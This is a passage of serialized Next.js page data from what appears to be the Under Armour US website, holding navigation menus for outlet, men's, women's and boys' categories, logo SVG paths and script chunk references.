b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"UA OUTLET\"}],\"\\r\\n         \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/outlet/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-featured-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/\",\"children\":\"Semi-Annual Event\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/shoes/?pmax=100\u0026pmin=0\",\"children\":\"Shoes Under $100\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-kids-promo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/\",\"children\":\"Women's Bras \u0026 Bottoms\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-featured-hoodies\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/golf/\",\"children\":\"Men's Golf Essentials\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/\",\"children\":\"Men\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-men-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/mens/underwear/\",\"children\":\"Underwear\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/\",\"children\":\"Women\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-women-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-women-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/womens/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L90\",\"$L91\"]}]]}],\"$L92\"]}]]}]\n"])</script><script>self.__next_f.push([1,"93:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5159:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$93\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n94:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515e:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L37\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$94\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n55:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n57:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L38\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L95\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L96\",null,{}]}],[\"$\",\"$L97\",null,{}]]}]\n60:[\"$\",\"$L98\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"9c:I[862335,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9d:I[602766,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"9e:I[484000,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/ca2a0816fddfab80.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/468f45480dcc3d32.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/509a15af3c9f8604.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"6a:[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/graphic-tees/\",\"children\":\"Graphic T-Shirts\"}]\n6b:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n6c:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n6d:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n6e:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n6f:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"70:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"71:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n72:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"75:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 